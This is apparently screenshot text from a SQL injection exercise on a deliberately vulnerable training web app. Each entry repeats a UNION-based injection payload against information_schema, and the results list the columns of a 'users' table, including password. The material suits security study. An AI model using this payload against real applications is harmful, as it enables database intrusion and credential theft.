 ID: ' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: user_id
ID: ' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: first_name
ID: ' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: last_name
ID: ' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: user
ID: ' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: password
ID: ' union select null, column_name from information_schema.columns where table_name = 'users' #
First name:
Surname: avatar